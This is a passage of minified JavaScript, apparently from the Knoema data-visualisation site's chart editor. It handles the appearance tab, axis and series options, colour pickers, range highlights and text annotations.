r=this,u=this.getViewState();this.setOverlay(t);this.setDimfilter(i);t.setOptions({tabCanBeActivated:function(t,u){if(u==="tab-appearance"){if(r._datasetAddIsInProgress||r._datasetDeleteIsInProgress)return!1;var e=r.getLatestDataDescriptor(),f=i.validateDataDescriptor(e);if(f)return n.Utils.showWarningMessage(f,$.R("~/Js/knoema/Knoema.Chart.js","Chart")+"."),!1}else if(!r.checkCustomRangesWarning())return!1},tabActivate:function(n,t){var f,i,e;t==="tab-appearance"?(u=r.getViewState(),r.mostSpecificFrequency=null,f=r.getLatestDataDescriptor(),i=n.getTab("tab-appearance"),r.setDataDescriptor(f),r.pivotResponse=null,r.pivotErrorResponse=null,r.firstAppearanceTabClick?(r.load(i.find(".visualization").get(0),function(){r.loadAppearanceTab(i.find(".appearance-form"),!0);r.loadFootnote()}),r.firstAppearanceTabClick=!1):r.refresh(function(){r.pivotResponse&&(r.loadAppearanceTab(i.find(".appearance-form"),!0),r.loadFootnote(),setTimeout(function(){$(".visualization").trigger("resize")},100))})):t==="tab-dimension-filter"&&(e=r.getViewState(),e.annotations&&$("#preview-visualization").length>0&&r.updateChart())},beforeSave:function(){var t,e,f;if(u=r.getHost().getGadget().getViewState(),t=r.getViewState(),$.isEmptyObject(u)&&(u=t),u.theme=t.theme,u.seriesLevelOptions=t.seriesLevelOptions,t.footnote&&(u.footnote=t.footnote),r.getHost().getGadget().setViewState(u),r.getHost().setViewState(u),e=r.getDimfilter()instanceof n.DatasetViewer&&(t.chartType==="pie"||t.chartType==="donut")?r.getDimfilter().getDataDescriptor(undefined,t.chartType):r.getLatestDataDescriptor(),r.getDimfilter()instanceof n.DatasetViewer&&(e.Sort=r.getLatestDataDescriptor().Sort),f=i.validateDataDescriptor(e),f)return f=f.replace("view","save"),n.Utils.showWarningMessage(f,"gadget."),!1;if(r._datasetDeleteIsInProgress||!r.checkCustomRangesWarning())return!1;r.setDataDescriptor(e)}})},r.prototype.activateAccordionSectionForm=function(n,t,i){var r=this.getViewState(),u=null,f,o,e;n.hasClass("series-level-format-options")&&i&&$("#series-select").trigger("change");n.hasClass("annotations-options")?r.annotations?i&&$("#annotations-select").trigger("change"):this.loadAnnotationsOptions(n):this.chart&&this.chart.annotations&&this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)});n.hasClass("axis-customization")&&(u="axis-customization",this.hasOnlySecondaryAxis()||r.chartType==="radar"||!r.showAxes?(r.chartType!=="radar"&&(t.find(".axis-limits-header").hide(),$("#primary-axis-title").parent().hide()),t.find(".axis-titles-header, .axis-titles-section").hide(),$(".log-primary-axis-container").hide()):(t.find(".primary-axis-customization").show(),$(".log-primary-axis-container").show(),t.find(".axis-titles-header, .axis-limits-header").show(),$("#primary-axis-title").parent().show()),this.hasSecondaryAxis()&&!this.hasOnlySecondaryAxis()?t.find(".axis-titles-header").text($.R("~/Js/knoema/Knoema.Chart.js","Titles")):t.find(".axis-titles-header").text($.R("~/Js/knoema/Knoema.Chart.js","Title")),this.hasSecondaryAxis()&&r.chartType!=="radar"&&r.showAxes?(t.find(".secondary-axis-customization").show(),$(".log-secondary-axis-container").show(),t.find(".axis-titles-header").show(),$("#secondary-axis-title").parent().show()):(t.find(".secondary-axis-customization").hide(),$(".log-secondary-axis-container").hide(),t.find(".axis-titles-header").hide(),$("#secondary-axis-title").parent().hide()),r.ignoreUnit||!r.showAxes?t.find(".axis-titles-section, .axis-titles-header").hide():r.chartType!=="radar"&&t.find(".axis-titles-section, .axis-titles-header").show());n.hasClass("plot-area-options")&&(u="plot-area-options");n.find(".content").enscroll("destroy");f=0;t.find("h3").each(function(){var n=$(this).height();$(this).hasClass("not-available")||(f=f+n+2)});o=t.closest(".tab-appearance").height()-f;t.find(".options-form").height(o);n.css("overflow-x","hidden");u!=null&&(e=null,t.find(".options-form").each(function(n,t){$(t).hasClass(u)&&(e=n)}),e!=null&&$("#appearance-accordion").accordion({active:e}));n.find(".content").css("width","").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},r.prototype.bindEvents=function(t){var i=this,u=this,e=Boolean(this.getOverlay())?"right":"left",f,o,r;$("html").prop("dir")==="rtl"&&e==="left"&&(e="right");this.themePicker.setOption("orientation",e);f=$("#global-chart-format-options,#plot-area-options,#axis-customization");f.off();t.off();t.on("change",".axis-precision-section .combo",function(){return i.updateViewStatePrecision(t),i.updateChart(),!1});f.on("change","select, input",function(n){var i=$(n.target),r;if(i.hasClass("custom-ranges")||i.hasClass("axis-limits")||n.target.id==="bg-color"||n.target.id==="chart-band-color"||n.target.id==="legend-bg-color")return!1;if(i.hasClass("precision"))return!0;r=i.closest(".content").scrollTop();u.updateViewState(t,!0);u.updateChart();u.loadAppearanceTab(t);t.find(".ui-accordion-content-active .content").scrollTop(r)});f.on("change","#bg-color, #chart-band-color, #legend-bg-color",function(){u.updateViewState(t,!0);u.updateChart()});t.find("#theme").off();t.find("#theme").on("themeChanged",function(n){var r=$(n.target).closest(".content").scrollTop();return i.updateViewState(t,!0),i.updateChart(),i.loadAppearanceTab(t),t.find(".ui-accordion-content-active .content").scrollTop(r),!1});t.on("click","#add-text-note",function(){var u=$(i.getContainer()),r=$.R("~/Js/knoema/Knoema.Chart.js","add text here"),f="<div>"+r+"<\/div>",e=t.find(".text-block-list");return i._textBlocks.push(new n.TextBlock(u.get(0),{text:r,html:f,showEditor:!0,showMove:!0},function(n){i.updateTextBlockOptions(n)},function(n){i.addTextBlockToAppearanceList(e,r,n)})),!1});t.on("click",".text-block-item .edit",function(t){var r=$(t.target).closest(".text-block-item").data("unique-id"),u=i._textBlocks.filter(function(t){return n.Utils.strEquals(r,t.getUniqueId())})[0];return u.showEditor(),!1});t.on("click",".text-block-item .delete",function(t){var f=$(t.target).closest(".text-block-item"),e=f.data("unique-id"),o=i._textBlocks.filter(function(t){return n.Utils.strEquals(e,t.getUniqueId())})[0],s,r,u;for(o.destroy(),f.remove(),s=i._textBlocks.indexOf(o),i._textBlocks.splice(s,1),r=i.getViewState(),u=0;u<r.textBlocks.length;u++)if(n.Utils.strEquals(e,r.textBlocks[u].uniqueId)){r.textBlocks.splice(u,1);break}return i.setViewState(r),!1});t.on("click","#invert-ranges",function(){var n=i.getViewState(),r,u,t;for(n.themeSettings&&n.themeSettings.colors&&(n.themeSettings.colors=n.themeSettings.colors.reverse()),r=n.seriesLevelOptions,u=n.themeSettings.colors.length,t=0;t<r.length;t++)r[t].seriesOptions.color=n.themeSettings.colors[t%u];return i.invertColors=!0,i.setViewState(n),i.updateChart(),!1});t.on("change","#log-xaxis, #log-yaxis",function(){u.updateViewState(t,!0);i.updateChart()});f.delegate("div.form-section a, div.form-section button","click",function(n){var r,u;n.preventDefault();r=$(n.target||n.srcElement);i.updateClickedButton(r,!0);r.hasClass("swap-axis")&&(t.find("#chart-band-template").val("none"),i.hasDatesOnXaxis=!i.hasDatesOnXaxis);r.parent().hasClass("marker-icons")&&(u=i.getViewState(),u.markers="none",i.setViewState(u));i.updateViewState(t,!0);i.updateChart();i.loadAppearanceTab(t,r.hasClass("swap-axis"))});$("#series-level-format-options").off();$("#series-level-format-options").on("click","a, button",function(n){var u,r,s,e,o;if((n.preventDefault(),u=n.target,r=$(u),!r.hasClass("disabled"))&&!r.hasClass("back-icon-text")&&(i.updateClickedButton(r,!1),u.id!=="series-name"&&(s=i.seriesColorChangeEventHouseKeeping(t,u.id),s))){var c=$(n.target).closest(".content").scrollTop(),f=i.getViewState(),h=$("#series-level-format-options").data("series-id");r.parent().attr("id")==="series-axis"&&(e=f.seriesLevelOptions,o=e&&e.filter(function(n){return n.seriesId===h})[0],o&&(o.seriesOptions.useAutoYAxisDetect=!1));f.markers="mixed";i.setViewState(f);i.updateViewState(t,!1);i.updateChart();i.loadAppearanceTab(t,!1,h);t.find(".ui-accordion-content-active .content").scrollTop(c)}});$("#series-level-format-options").on("change","select, input",function(n){var r=n.target,u;["series-name","series-select"].indexOf(r.id)<0&&(u=i.seriesColorChangeEventHouseKeeping(t,r.id),u&&(i.updateViewState(t,!1),i.updateChart()))});t.delegate("button.set-series-name-button","click",function(){i.updateViewState(t,!1);i.updateChart()});t.find("#range-color").on("change",function(){if($("#selected-range").val()==="new")return!1;i.updateViewStateRangeChartOptions(t,"color");i.updateChart()});t.delegate("button#set-range","click",function(){i.updateViewStateRangeChartOptions(t,"create");i.updateChart();i.loadRangeChartOptions(t)});t.delegate("button#delete-range","click",function(){i.updateViewStateRangeChartOptions(t,"delete");i.updateChart();i.loadRangeChartOptions(t)});t.delegate("#selected-range","change",function(){for(var u=$("#selected-range").val(),n=i.getViewState(),t=null,r=0;r<n.rangeChartOptions.length;r++)if(n.rangeChartOptions[r].seriesId===u){t=r;break}n.rangeChartOptions[t]&&($("#range-series-1").val(n.rangeChartOptions[t].children[0]),$("#range-series-2").val(n.rangeChartOptions[t].children[1]),i.rangeColorPicker.setTheme(n.rangeChartOptions[t].color))});t.delegate("#range-series-1,#range-series-2","change",function(){i.updateRangesControls()});o=t.find("#range-chart-format-options select.combo");$.browser.msie&&$.browser.version==="8.0"?o.each(function(){r=$(this);$(this).width(130);r.data("origWidth",r.outerWidth())}).mouseenter(function(){$(this).css("width","auto")}).bind("blur change",function(){r=$(this);r.css("width",r.data("origWidth"))}):o.each(function(){r=$(this);$(this).css("max-width",150)});t.delegate("button#clear-limits","click",function(){i.updateViewStateLimits(t,!0);i.updateChart()});t.delegate("button#set-limits","click",function(){i.updateViewStateLimits(t)&&i.updateChart()});t.delegate(".back-to-global-options","click",function(){i.loadAppearanceTab(t,!0)});t.delegate(".sort-options","click",function(){var n=i.getDataDescriptor(),t=$.R("~/Js/knoema/Knoema.Chart.js","Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.");i._sortDialog(n,t)});t.on("click",".footnote",function(){var r=i.getViewState(),t=i.getDimfilter()instanceof n.DatasetViewer?i.getDimfilter().getDataDescriptor(undefined,r.chartType):i.getDataDescriptor(),u=t.Datasets?t.Datasets:[t.Dataset];return i._showFootnoteDialog(u),!1});this.bindAnnotationSectionEvents(t)},r.prototype.updateTextBlockOptions=function(t){var i=this.getViewState(),r=t.getOptions(),f,u,e;if(i.textBlocks){for(f=!1,u=0;u<i.textBlocks.length;u++)e=i.textBlocks[u],n.Utils.strEquals(e.uniqueId,r.uniqueId)&&(i.textBlocks[u]=r,f=!0);f||i.textBlocks.push(r)}else i.textBlocks=[],i.textBlocks.push(r);this.setViewState(i);this.updateTextBlockListItem(r.text,r.uniqueId)},r.prototype.addTextBlockToAppearanceList=function(n,t,i){$.tmpl("Tmpl-knoema-overlay-appearance-text-block-item",{text:t,uniqueId:i}).prependTo(n)},r.prototype.updateTextBlockListItem=function(n,t){$('[data-unique-id="'+t+'"] .text-snip').text(n)},r.prototype.loadTextblocks=function(){var f=this,i=this.getViewState(),e=$(this.getContainer()),r,t,u;if(i.textBlocks)for(r=this.getPage().isEditing(),t=0;t<i.textBlocks.length;t++)u=i.textBlocks[t],this._textBlocks.push(new n.TextBlock(e.get(0),$.extend({},u,{showEditor:r,showMove:r}),function(n){f.updateTextBlockOptions(n)},null))},r.prototype.refreshTextBlocks=function(){var n=this;clearTimeout(this._timerTb);this._timerTb=setTimeout(function(){n._textBlocks.forEach(function(n){n.destroy()});n._textBlocks=[];n.loadTextblocks()},500)},r.prototype.updateRangesControls=function(){var t=this.getViewState(),i=$("#range-series-1").val(),r=$("#range-series-2").val(),n;if(t.rangeChartOptions)for(n=0;n<t.rangeChartOptions.length;n++)t.rangeChartOptions[n].children[0]===i&&t.rangeChartOptions[n].children[1]===r?$("#selected-range").val(t.rangeChartOptions[n].seriesId).trigger("change"):$("#selected-range").val("new")},r.prototype.transformViewStateFormat=function(){var n=this.getViewState(),t={};t.theme=n.theme.name||n.theme;t.chartType=n.chart?n.chart.defaultSeriesType||"spline":"spline";n.plotOptions&&n.plotOptions.area&&(t.stacking=n.plotOptions.area.stacking||"none",t.showDataLabels=n.plotOptions.area.dataLabels.enabled);t.legend=n.legend&&n.legend.enabled?n.legend.align:"none";t.horizontalGridLines=n.yAxis[0].gridLineWidth;t.verticalGridLines=n.xAxis.gridLineWidth;this.setViewState(t)},r.prototype.seriesColorChangeEventHouseKeeping=function(n,t){var i,u,r,f;if(t==="series-color"&&(i=n.find("#series-level-format-options"),u=i.find("#series-color").val(),u==="none")){if(r=i.find("#series-chart-type").find(".checked").data("chart-type"),!(r==="line"||r==="spline"))return this.loadSeriesLevelOptions(n,i.data("series-id")),!1;f=i.find("div.marker-icons").find(".checked").data("marker-type");f==="none"&&(i.find("div.marker-icons").find(".checked").removeClass("checked"),i.find("div.marker-icons").find("*[data-marker-type=circle]").addClass("checked"))}return!0},r.prototype.hasOnlySecondaryAxis=function(){var r=!0,i=this.getViewState().seriesLevelOptions,n,t;if(i)for(n=0;n<i.length;n++)if(t=i[n].seriesOptions,!t.yAxisIndex||t.yAxisIndex&&t.yAxisIndex===0){r=!1;break}return r},r.prototype.hasSecondaryAxis=function(n){var u=!1,i=n||this.getViewState().seriesLevelOptions,t,r;if(i)for(t=0;t<i.length;t++)if(r=i[t].seriesOptions,r.yAxisIndex&&r.yAxisIndex>0){u=!0;break}return u},r.prototype.loadSeriesLevelOptions=function(t,i,r){var y=this,u=t,e=this.getViewState(),c,o,s,l,a,f,v,h;if(e.seriesLevelOptions&&(u&&u instanceof n.Overlay&&(u=this.getOverlay().getTab("tab-appearance")),u)){for(u.find("#series-level-format-options").find("a").removeClass("checked"),c=u.find("#series-level-format-options"),o=$("#series-select"),o.empty(),s=0;s<e.seriesLevelOptions.length;s++)l=$("<option>").val(e.seriesLevelOptions[s].seriesId).text(e.seriesLevelOptions[s].seriesOptions.name),o.append(l);o.val(n.Utils.replaceBackToAngleBrackets(i));o.on("change",function(t){var i=n.Utils.replaceAngleBrackets($(t.target).val());y.loadSeriesLevelOptions(u,i)});typeof r=="undefined"&&$("#appearance-accordion").accordion({active:2});e.chartType!=="mixed"&&(["pie","donut","bar","column"].indexOf(e.chartType)>-1?u.find("div.series-level-line-settings-stuff").hide():u.find("div.series-level-line-settings-stuff").show(),["radar","area","bar","column","pie","donut"].indexOf(e.chartType)>-1?u.find("div.series-level-pattern-fill-settings").show():u.find("div.series-level-pattern-fill-settings").hide());e.chartType==="pie"||e.chartType==="donut"?(u.find(".series-chart-type").hide(),u.find(".series-data-labels").hide()):(u.find(".series-chart-type").show(),u.find(".series-data-labels").show());e.chartType==="bar"?u.find("#series-chart-type").find(".column").hide():u.find("#series-chart-type").find(".column").show();e.chartType==="column"?u.find("#series-chart-type").find(".bar").hide():u.find("#series-chart-type").find(".bar").show();["pie","donut","radar"].indexOf(e.chartType)>-1?(u.find(".primary-secondary-axes").hide(),u.find(".gridlines-holder").hide()):(u.find(".primary-secondary-axes").show(),u.find(".gridlines-holder").show());c.data("series-id",i);a=this.getViewState().seriesLevelOptions;a&&(f=n.Chart.getSeriesOptionsBySeriesId(i,e),f&&(f.marker==null&&(f.marker="none"),u.find("#series-name").val(n.Utils.replaceBackToAngleBrackets(f.name)),u.find("#series-chart-type").find("*[data-chart-type="+f.chartType+"]").addClass("checked"),u.find("#series-dash-style").find("*[data-dash-style="+f.dashStyle+"]").addClass("checked"),u.find("#series-dash-style").find("*[data-dash-style=None]").toggleClass("disabled",!f.marker||f.marker==="none"),f.patternStyle?u.find("#series-pattern-style").find("*[data-style-id="+f.patternStyle+"]").addClass("checked"):u.find("#series-pattern-style").find("*[data-style-id=Solid]").addClass("checked"),v=f.isTransparent?"none":f.color,this.seriesColorPicker.setTheme(v,null),h=f.chartType,["pie","donut","bar","column"].indexOf(h)>-1?u.find(".series-level-line-settings-stuff").hide():(u.find("#series-level-format-options").find("div.marker-type").find("a[data-marker-type="+f.marker+"]").addClass("checked"),u.find("#series-line-width").find("a[data-line-width="+f.lineWidth+"]").addClass("checked"),u.find(".series-level-line-settings-stuff").show()),["radar","area","bar","column","pie","donut"].indexOf(h)>-1?u.find("div.series-level-pattern-fill-settings").show():u.find("div.series-level-pattern-fill-settings").hide(),f.showDataLabels&&u.find("#series-data-labels").find("a").addClass("checked"),u.find("#series-axis").find('a[data-series-axis="'+f.yAxisIndex+'"]').addClass("checked")))}},r.prototype.loadAxesCustomizationChartOptions=function(n){var t=this.getViewState();t.maxYprimary&&n.find("#max-y-primary").val()===""&&n.find("#max-y-primary").val(t.maxYprimary);t.minYprimary&&n.find("#min-y-primary").val()===""&&n.find("#min-y-primary").val(t.minYprimary);this.hasSecondaryAxis()?(n.find("#max-y-secondary").val()===""&&n.find("#max-y-secondary").val(t.maxYsecondary),n.find("#min-y-secondary").val()===""&&n.find("#min-y-secondary").val(t.minYsecondary)):(n.find("#max-y-secondary").val(""),n.find("#min-y-secondary").val(""));t.yPrimaryPrecision&&n.find("#axis-precision-primary").val(t.yPrimaryPrecision);this.hasSecondaryAxis()?(n.find(".axis-precision-holder.second-axis").show(),n.find("#axis-precision-secondary").val(t.ySecondaryPrecision)):n.find(".axis-precision-holder.second-axis").val(-1).hide()},r.prototype.loadRangeChartOptions=function(n){var f,i,r,t,e,o,u;if(this.loadExistingRanges(n),f=this.getViewState(),i="",f.seriesLevelOptions){for(r=f.seriesLevelOptions,t=0;t<r.length;t++)r[t].seriesOptions.chartType==="line"&&(i+='<option value="'+r[t].seriesId+'">'+r[t].seriesOptions.name+"<\/option>");n.find("#range-series-1").html(i);n.find("#range-series-2").html(i);i.length===1?$("#selected-range").closest(".form-section").hide():$("#selected-range").closest(".form-section").show();e=n.find("#range-series-2").find("option").last().val();$("#range-series-2").val(e);o=$("#selected-range").val();u=this.getRangeById(o);u&&(n.find("#range-series-1").val(u.children[0]),n.find("#range-series-2").val(u.children[1]))}n.find("#selected-range").val()==="new"?n.find("#delete-range").hide():(n.find("#delete-range").show(),n.find("#selected-range").closest(".form-section").show())},r.prototype.getRangeById=function(n){var i=this.getViewState(),t;if(i.rangeChartOptions)for(t=0;t<i.rangeChartOptions.length;t++)if(i.rangeChartOptions[t].seriesId===n)return i.rangeChartOptions[t];return null},r.prototype.setCurrentRange=function(n,t){var r=this.getViewState(),u=r.rangeChartOptions,i;u?(i=this.getRangeById(t),i&&i.children?(n.find("#range-series-1").val(i.children[0]),n.find("#range-series-2").val(i.children[1]),this.rangeColorPicker.setTheme(i.color),n.find("#delete-range").show()):(n.find("#delete-range").hide(),this.rangeColorPicker.setTheme("7f7f7f"))):n.find("#delete-range").hide()},r.prototype.loadExistingRanges=function(n){var e=this.getViewState(),i=n.find("#selected-range"),u='<option value="new">New<\/option>',r=e.rangeChartOptions,t,f;if(r){for(t=0;t<r.length;t++)u+='<option value="'+r[t].seriesId+'">'+this.getRangeName(r[t].seriesId)+"<\/option>";i.empty().append(u);f=i.find("option").last().val();i.val(f).change()}else i.html(u)},r.prototype.checkViewStateCompatibility=function(){var t,o,c,r,u,i,s,f,e,h;if(this.checkViewState){if(t=this.getViewState(),($.isEmptyObject(t)||t&&!t.theme)&&(t.theme=n.ThemePicker.getDefaultTheme(this.themeChartOptions,"fruity","chart")),t.markers||(o=!1,t.seriesLevelOptions&&$.each(t.seriesLevelOptions,function(n){var i=t.seriesLevelOptions[n].seriesOptions;i.marker&&i.marker!=="none"&&(o=!0)}),t.markers=o?"mixed":"none"),c=["black","blue","gray","green","orange","maroon","pink","red","violet","white"],r=t.seriesLevelOptions,r)for(u=0;u<r.length;u++)i=r[u].seriesOptions,s=i.color,i.lineWidth||(i.lineWidth=2),i.chartType||(i.chartType="line"),i.marker||(i.marker="none"),typeof i.yAxisIndex=="undefined"&&(i.yAxisIndex=0),$.inArray(s,c)>-1&&(i.color=n.Utils.getAppColor(s).replace("#",""));t.stacking&&t.stacking!=="null"||(t.stacking="none");t.band||(t.band={});t=this.mergeCommunityOptionsWithViewState(t);f=void 0;e=void 0;typeof t.themeSettings.chart.plotBackgroundColor=="string"?(f="solidFill",e=t.themeSettings.chart.plotBackgroundColor.replace("#","")):(f="gradient",e=n.Utils.rgbToHex(t.themeSettings.chart.plotBackgroundColor.stops[1][1]).replace("#",""));t.bgColor||(t.bgColor=e);h=["pie","donut"].indexOf(t.chartType)>-1;t.bgType||(t.bgType=f,h&&delete t.legend);h&&!t.innerSize&&(t.innerSize="50%");parseInt(t.precision,10)===-1&&delete t.precision;t.footnote&&!t.footnote.align&&(t.footnote.align="center");typeof t.showPlotAreaBorder=="undefined"&&(t.showPlotAreaBorder=!0);typeof t.showAxes=="undefined"&&(t.showAxes=!0);this.setViewState(t);this.checkViewState=!1}},r.prototype.showTimeline=function(){var t=this.getViewState(),n=t.chartType==="pie"||t.chartType==="donut",i,r;return n&&(n=n&&this.responseHasValidData(this.pivotResponse),t.swapXaxis?(n=n&&this.pivotResponse.header[0].dimensionId==="Time",n=n&&this.pivotResponse.header[0].members.length>1):(i=_.first(this.pivotResponse.stub),r=_.last(this.pivotResponse.stub),n=n&&(i.dimensionId==="Time"&&i.members.length>1||r.dimensionId==="Time"&&r.members.length>1))),n},r.prototype.onSidebarDeactivated=function(){this.chart&&this.chart.annotations&&this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)})},r.prototype.loadSidebar=function(t){n.Utils.removeLoading(t.get(0));this.loadAppearanceTab(t,!0)},r.prototype.initLegendOpacitySlider=function(n,t){var i=this;t===void 0&&(t=0);n.find(".legend-opacity-slider").slider({min:0,max:100,step:1,value:t,change:function(){i.updateViewState(n,!0);i.updateChart()}})},r.prototype.initColorPickers=function(t){var r=this.getViewState(),u=r.bgColor,i;r.bgColor||(u=r.themeSettings.chart.plotBackgroundColor.stops?r.themeSettings.chart.plotBackgroundColor.stops[1][1]:r.themeSettings.chart.plotBackgroundColor);i=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&i&&(i=!1);this.bgColorPicker=t.find("#bg-color").colorPicker({selectedColor:u.indexOf("rgb")<0?u.replace("#",""):n.Utils.rgbToHex(u).replace("#",""),marginLeft:50,triggerChangeWithoutClosing:!0,arrowLeft:i});this.legendColorPicker=t.find("#legend-bg-color").colorPicker({selectedColor:u.indexOf("rgb")<0?u.replace("#",""):n.Utils.rgbToHex(u).replace("#",""),marginLeft:140,triggerChangeWithoutClosing:!0,arrowLeft:i});this.bandColorPicker=t.find("#chart-band-color").colorPicker({selectedColor:"7f7f7f",marginLeft:145,marginTop:-18,triggerChangeWithoutClosing:!0,arrowLeft:i});this.seriesColorPicker=t.find("#series-color").colorPicker({selectedColor:r.seriesLevelOptions?r.seriesLevelOptions[0].seriesOptions.color:"ffffff",marginLeft:50,addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:i});this.rangeColorPicker=t.find("#range-color").colorPicker({selectedColor:"7f7f7f",marginLeft:53,triggerChangeWithoutClosing:!0,arrowLeft:i})},r.prototype.afterRefreshChart=function(){var n=this.getViewState(),t=$(".gadget-appearance-tab, .appearance-form");if(this.pivotResponse&&this.seriesData&&t.length){var r=t.find(".first-last-label-container"),i=n.swapXaxis?this.pivotResponse.stub:this.pivotResponse.header,u=i.length===1&&i[0].dimensionId==="Time",f=u&&["column","bar"].indexOf(n.chartType)===-1&&(!this.seriesData||_.findIndex(this.seriesData,{Time:"All time"})===-1)&&(!this.pivotResponse||_.findIndex(this.pivotResponse.header,{dimensionId:"Time"})!==-1);f?r.removeClass("disabled").find("input").prop("disabled",!1):r.addClass("disabled").find("input").prop("disabled",!0);var e=t.find("#annotation-note"),o=i?"{name}, {value}, {date}":"{name}, {value}, {x}",s=["line","spline","area"].indexOf(n.chartType)!==-1?o:$.R("~/Js/knoema/Knoema.Chart.js","not supported");e.find(".codes").html(s)}},r.prototype.loadAppearanceTab=function(t,i,u){var o=this,rt,h,c,p,ut,nt,l,a,w,ft,e,tt,b,v,it,et;i===void 0&&(i=!1);var s=this.getAllChartOptions(),f=this.getViewState(),y=$("#appearance-accordion").accordion("option","active");if(y=$.isNumeric(y)?y:0,i){t.empty();var k="",d="",g=!1;this.hasDatesOnXaxis&&!f.swapXaxis?(g=!0,k=this.getCalendar().statFormat(new n.Utils.UTCDate("2010-01-01"),n.FrequencyCode.Monthly)+"-"+this.getCalendar().statFormat(new n.Utils.UTCDate("2012-12-01"),n.FrequencyCode.Monthly)+"; "+this.getCalendar().statFormat(new n.Utils.UTCDate("2014-01-01"),n.FrequencyCode.Monthly)+"-"+this.getCalendar().statFormat(new n.Utils.UTCDate("2014-06-01"),n.FrequencyCode.Monthly),d=$.R("~/Js/knoema/Knoema.Chart.js","You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ")):(g=!1,k="0-2; 5; 7-8;",d=$.R("~/Js/knoema/Knoema.Chart.js","You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; "));$.tmpl("Tmpl-knoema-overlay-appearance-chart",{dateOnX:g,customRangesSample:k,notificationMessage:d,isRtl:$("html").prop("dir")==="rtl",patternFillSettings:n.PatternFill.getPatternFillSettingsHtml(),showLogWarning:this.pivotResponse&&this.pivotResponse.data.some(function(n){return typeof n.Value=="number"&&n.Value<=0}),isChartWithTime:this.pivotResponse&&this.pivotResponse.data.some(function(t){return t.Time&&n.Utils.isIsoDateFormat(t.Time)})}).prependTo(t)}if(this.bindEvents(t),rt=f.swapXaxis?this._dataDescriptor.Header:this._dataDescriptor.Stub,rt.length>1?t.find(".sort-options").hide():t.find(".sort-options").show(),s.theme==="undefined"&&(s.theme={name:"fruity"}),typeof s.plotOptions.area=="undefined"&&(s.plotOptions.area={stacking:null}),typeof s.plotOptions.area.dataLabels=="undefined"&&(s.plotOptions.area.dataLabels={enabled:!1}),h=this._dataDescriptor.Header[0],this._dataDescriptor.Header.length>1)for(e=0;e<this._dataDescriptor.Header.length;e++)if(this._dataDescriptor.Header[e].DimensionId!=="Time"){h=this._dataDescriptor.Header[e];break}if(c=this._dataDescriptor.Stub[0],this._dataDescriptor.Stub.length>1)for(e=0;e<this._dataDescriptor.Stub.length;e++)if(this._dataDescriptor.Stub[e].DimensionId!=="Time"){c=this._dataDescriptor.Stub[e];break}if(this.refreshAppearanceForm(t,f.chartType),h&&h.Members.length===2&&(typeof h.Members[0]=="object"||typeof h.Members[1]=="object")||c&&c.Members.length===2&&(typeof c.Members[0]=="object"||typeof c.Members[1]=="object")?t.find(".pyramid").show():t.find(".pyramid").hide(),p=this.getDataDescriptor(),["pie","donut","bar","column"].indexOf(f.chartType)>-1?t.find(".marker-type").hide():t.find(".marker-type").show(),ut=p&&p.Datasets&&!p.Dataset,ut?t.find("#chart-type-with-stacking").find(".pie, .donut").hide():t.find("#chart-type-with-stacking").find(".pie, .donut").show(),$("#shared-tooltip").prop("checked",Boolean(f.sharedTooltip)),$("#gradient-fill").prop("checked",Boolean(f.gradientFill)),f.chartType==="mixed"?(t.find("#chart-type-with-stacking").find("button").removeClass("checked"),t.find(".mixed").addClass("checked").show()):t.find(".mixed").removeClass("checked").hide(),["pie","donut","bar","column"].indexOf(f.chartType)>-1?t.find(".marker-type").hide():t.find(".marker-type").show(),nt=["pie","donut"],nt.indexOf(f.chartType)>-1?(t.find(".swap-axis-non-pie").hide(),t.find(".swap-axis-pie").closest(".form-section").show(),t.find(".swap-axis-pie").show(),$("#shared-tooltip").parent().hide(),$("#gradient-fill").closest(".form-section").show(),f.innerSize&&$("#donut-thickness").find('[data-inner-size="'+f.innerSize+'"]').addClass("checked")):(t.find(".swap-axis-non-pie").show(),t.find(".swap-axis-pie").closest(".form-section").hide(),$("#shared-tooltip").parent().show(),$("#gradient-fill").closest(".form-section").hide()),f.swapXaxis?t.find("a.swap-axis").addClass("checked"):t.find("a.swap-axis").removeClass("checked"),l=$("#primary-axis-title"),f.axisTitles&&l.val(f.axisTitles.primary),f.axisTitles&&f.axisTitles.primaryIsAuto?(l.parent().find(".axis-title-mode-switcher").addClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Custom")),l.prop("placeholder","")):(l.parent().find(".axis-title-mode-switcher").removeClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Auto")),l.prop("placeholder",$.R("~/Js/knoema/Knoema.Chart.js","Enter custom title"))),a=$("#secondary-axis-title"),f.axisTitles&&a.val(f.axisTitles.secondary),f.axisTitles&&f.axisTitles.secondaryIsAuto?(a.parent().find(".axis-title-mode-switcher").addClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Custom")),a.prop("placeholder","")):(a.parent().find(".axis-title-mode-switcher").removeClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Auto")),a.prop("placeholder",$.R("~/Js/knoema/Knoema.Chart.js","Enter custom 